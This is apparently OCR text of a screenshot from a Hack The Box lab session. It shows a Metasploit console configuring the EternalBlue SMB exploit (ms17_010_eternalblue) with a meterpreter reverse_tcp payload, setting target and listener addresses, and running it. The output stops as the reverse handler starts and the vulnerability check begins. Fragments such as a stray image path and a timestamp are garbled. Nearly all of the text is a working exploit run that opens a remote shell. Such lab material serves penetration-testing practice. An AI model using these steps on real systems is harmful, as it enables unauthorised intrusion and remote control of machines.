 ~/HTB/legacy
..ers/Anonymous
msfconsole
openvpn
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.17.107.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS legacy.htb
RHOSTS => legacy.htb
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST  10.10.16.139
LHOST => 10.10.16.139
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.16.139:4444
[*] 10.10.10.4:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.10.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
20:19
01.03.2021